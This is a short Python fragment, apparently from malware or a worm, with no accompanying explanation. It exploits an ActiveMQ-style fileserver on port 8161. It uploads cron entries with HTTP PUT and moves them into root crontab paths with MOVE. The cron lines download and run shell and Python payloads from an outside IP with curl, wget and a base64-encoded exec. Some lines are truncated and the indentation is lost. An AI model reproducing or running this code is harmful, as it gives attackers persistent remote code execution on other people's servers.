 def run(self):
try:
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(2)
s.connect_ex((self.host, 8161))
s.send('google spider\r\n')
results = s.recv(1)
if str(results):
data = "*/10 * * * * curl -s http://209.141.40.190/xms | bash -sh; wget -q -O - http://209.141.40.190/xms | bash -sh; echo
cHl0aG9uIC1jICdpbXBvcnQgdXJsbGliO2V4ZWModXJsbGliLnVybG9wZW4oImh0dHA6Ly8yMDkuMTQxLjQwLjE5MC9kLnB5IikucmVhZCgpKSc= | base64 -d | ba
/tmp/xms\n##"
data2 = "*/15 * * * * curl -s http://209.141.40.190/xms | bash -sh; wget -q -O - http://209.141.40.190/xms | bash -sh; echo
cHl0aG9uIC1jICdpbXBvcnQgdXJsbGliO2V4ZWModXJsbGliLnVybG9wZW4oImh0dHA6Ly8yMDkuMTQxLjQwLjE5MC9kLnB5IikucmVhZCgpKSc= | base64 -d | ba
/tmp/xms\n##"
conn = httplib.HTTPConnection(self.host, port=8161, timeout=2)
conn.request(method='PUT', url='/fileserver/go.txt', body=data)
conn.request(method='PUT', url='/fileserver/goa.txt', body=data2)
conn.request(method='PUT', url='/fileserver/gob.txt', body=data2)
result = conn.getresponse()
conn.close()
if result.status == 204:
headers = {'Destination': 'file:///etc/cron.d/root'}
headers2 = {'Destination': 'file:///var/spool/cron/root'}
headers3 = {'Destination': 'file:///var/spool/cron/crontabs/root'}
conn = httplib.HTTPConnection(self.host, port=8161, timeout=2)
conn.request(method='MOVE', url='/fileserver/go.txt', headers=headers)
conn.request(method='MOVE', url='/fileserver/goa.txt', headers=headers2)
conn.request(method='MOVE', url='/fileserver/gob.txt', headers=headers3)
conn.close()